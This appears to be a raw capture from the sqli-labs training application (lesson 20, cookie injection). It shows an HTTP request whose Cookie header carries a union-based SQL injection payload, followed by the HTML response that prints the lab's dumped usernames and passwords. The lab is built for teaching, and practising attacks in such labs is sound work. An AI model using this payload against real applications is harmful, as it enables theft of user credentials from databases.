 Cookie: uname=admin' and 0 union select 1,2,group_concat(username,0x3a,password) from users --+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.3.10</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
admin' and 0 union select 1,2,group_concat(username,0x3a,password) from users --  and expires: Fri 29 Jan 2021 - 21:48:31<br></font><font color= "pink"
font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin
1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4</font></b><br>Your ID:1<center><form action="" method="post"><input  type="submit"
name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>